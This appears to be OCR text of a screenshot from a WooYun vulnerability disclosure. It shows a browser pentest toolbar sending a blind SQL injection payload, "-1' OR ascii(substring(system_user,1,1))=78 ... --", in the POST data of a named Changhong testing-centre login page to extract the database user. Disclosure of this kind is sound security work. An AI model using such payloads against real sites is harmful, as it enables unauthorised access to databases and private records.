 tc.changhong.com/clients/default.aspx
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL XSS Encryption Encoding Other
Load URL http://tc.changhong.com/clients/login.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
ctl00%24ContentPlaceHolder1%24Button3=%e7%a1%ae%e5%ae%9a&ctl00%24ContentPlaceHolder1%24TextBox2=-1'%20OR%20ascii(substring(system_user,1,1))=78%20AND%20000566=000566%20--%20&
ctl00%24ContentPlaceHolder1%24TextBox3=1&ctl00%24tb2=1&ctl00%24tb_name=psyebtxo&ctl00%24TextBox1=1&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=
&__SCROLLPOSITIONX=0&__SCROLLPOSITIONY=0&__VIEWSTATE=
CHANGHONG 长虹
ID: PWD: 管理登陆 收藏本站 RSS订阅
长虹检测计量资源信息系统
中心新增“软件源代码评测试验
Tc.Changhong.Com
CNAS IECEE UL FC ATDC CCC现场 搜索: 确定
首 页 关于我们 检测认证 计量测试 资 质 标准法规 行业新闻 中心文化 业务服务 客户服务
客户信息
代码 ccc
公司名称 ccc
姓名
密码 fasdfasdf
地址
电话
www.wooyun.org